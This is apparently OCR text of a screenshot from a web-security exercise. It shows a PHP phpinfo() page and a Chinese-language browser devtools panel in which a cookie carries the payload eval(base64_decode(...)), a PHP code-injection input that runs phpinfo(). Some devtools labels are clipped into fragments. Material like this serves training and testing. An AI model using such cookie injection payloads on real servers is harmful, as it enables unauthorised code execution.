 件 未选择任何文件 上传
PHP Version 7.3.22
php
System Linux 613aa51728d4 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
过滤 仅显示有问题的 Cookie
名称 值 Domain Path Expires... 大小 HttpO... Secure SameS... Partiti...
1 eval(base64_decode('cGhwaW5mbygpOw=='))?> 48e4885... / 会话 42
单
ervice Workers
储
地存储空间
话存储空间
dexedDB